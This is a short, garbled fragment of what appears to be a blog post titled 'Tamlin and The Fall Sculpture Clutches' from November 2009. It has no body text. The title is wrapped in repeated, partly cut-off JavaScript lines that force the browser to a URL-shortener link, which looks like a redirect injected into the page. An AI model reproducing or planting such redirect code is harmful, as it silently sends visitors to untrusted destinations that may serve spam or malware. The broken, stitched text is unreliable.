
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Tamlin and The Fall Sculpture Clutches
November 17, 2009
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";